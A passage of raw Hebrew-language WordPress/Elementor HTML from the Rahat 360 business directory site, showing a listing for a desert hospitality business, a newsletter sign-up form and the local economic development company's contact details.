quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-452f15c" data-id="452f15c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d3e13e ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="9d3e13e" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0223b29" data-id="0223b29" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_link&quot;:{&quot;url&quot;:&quot;https:\/\/ecrahat.com\/business\/%d7%a4%d7%a8%d7%97-%d7%94%d7%9e%d7%93%d7%91%d7%a8&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d4bb8b ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4d4bb8b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">פאטמה פרח המדבר</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f277137 elementor-widget-tablet__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="f277137" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							אירוח אותנטי, סדנאות וטקס קפה מסורתי						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7566b5a elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="7566b5a" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="lodmoe">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text"> + טעינת עסקים נוספים</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6157f76 elementor-hidden-desktop elementor-hidden-tablet ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="6157f76" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">רוצים שגם העסק שלכם יופיע פה?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-548a9a8 elementor-widget__width-initial elementor-absolute elementor-hidden-desktop elementor-hidden-tablet elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="548a9a8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 302.816 302.816" style="enable-background:new 0 0 302.816 302.816;" xml:space="preserve"><path id="XMLID_6_" d="M298.423,152.996c-5.857-5.858-15.354-5.858-21.213,0l-35.137,35.136  c-5.871-59.78-50.15-111.403-112.001-123.706c-45.526-9.055-92.479,5.005-125.596,37.612c-5.903,5.813-5.977,15.31-0.165,21.213  c5.813,5.903,15.31,5.977,21.212,0.164c26.029-25.628,62.923-36.679,98.695-29.565c48.865,9.72,83.772,50.677,88.07,97.978  l-38.835-38.835c-5.857-5.857-15.355-5.858-21.213,0.001c-5.858,5.858-5.858,15.355,0,21.213l62.485,62.485  c2.929,2.929,6.768,4.393,10.606,4.393s7.678-1.464,10.607-4.393l62.483-62.482C304.281,168.352,304.281,158.854,298.423,152.996z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88c6f57 elementor-widget__width-inherit elementor-align-justify elementor-hidden-desktop elementor-hidden-tablet ob-has-background-overlay elementor-widget elementor-widget-button" data-id="88c6f57" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjcyMjgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">הרשמה כמארחי לינה ביתית</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="1948" class="elementor elementor-1948 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-d5ddb98 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5ddb98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;518a759&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f5d74" data-id="a2f5d74" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56dde33 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="56dde33" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">רוצים לקבל עדכונים מרהט 360? הרשמו:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8364fd7 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="8364fd7" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="1948"/>
			<input type="hidden" name="form_id" value="8364fd7"/>
			<input type="hidden" name="referer_title" value="לינה ביתית &#8226; רהט360" />

							<input type="hidden" name="queried_id" value="6699"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								מה שמך							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מה שמך?">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מה האימייל שלך?" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">רשמו אותי</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-cbfae50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbfae50" data-element_type="section" id="conus" data-settings="{&quot;shape_divider_bottom&quot;:&quot;arrow&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;094a49c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M360 0L350 9.9 340 0 0 0 0 10 700 10 700 0"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd7576c" data-id="dd7576c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f433e7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2f433e7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">דברו איתנו</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-552b734 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="552b734" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-cfcacee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfcacee" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4f96a42&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6365553" data-id="6365553" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f23846b ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="f23846b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>החברה הכלכלית בעיר רהט פועלת לחיזוק העסקים הפועלים בעיר, למשיכת עסקים חדשים וליצירת שיתופי פעולה מקומיים משמעותיים.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8037682 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8037682" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>אם יש לכם עסק בעיר רהט ואתם צריכים עזרה, אם אתם חושבים להקים כאן עסק, או שיש לכם הצעה לשיתוף פעולה עם העסקים בעיר &#8211; אנחנו כאן עבורכם.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2c822cb elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="2c822cb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d4762cf elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="d4762cf" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dc80bc4 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="dc80bc4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">טלפון: 08-9118172</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2c14004 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="2c14004" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a69700a elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="a69700a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-mail-bulk"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d65356b elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d65356b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מייל: info@ecrahat.com</p>		</div>
				</div>
				<div class="elementor-element elementor-element-96c3c3c ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="96c3c3c" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a5e5b5c elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="a5e5b5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-fax"></i>			</div>
		</div>
				</div>
				</div>
